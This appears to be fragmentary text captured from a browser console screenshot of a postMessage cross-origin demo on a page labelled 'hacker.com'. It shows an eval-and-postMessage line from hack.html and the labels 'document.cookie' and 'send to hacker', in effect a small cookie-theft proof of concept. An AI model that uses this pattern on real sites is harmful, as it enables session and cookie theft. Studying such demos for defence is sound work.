 Ready to receive data...Data: a=1
Orign: undefinedData: a=1 Orign:
undefinedData: a=1 O
undefined
The page at http://hacker.com says:
1
OK
document.cookie
send to hacker
Console
HTML
CSS
Script
DOM
Net
Cookies
Search within Console panel
Clear
Persist
Profile
All
Errors
Warnings
Info
Debug Info
Cookies
Run
Clear
Copy
Pretty Print
Histor
SyntaxError: An invalid or illegal string was specified
parent.postMessage(eval(document.getElementById('payload').value),event.orign);
hack.html (line 14)
1
document.cookie="a=1"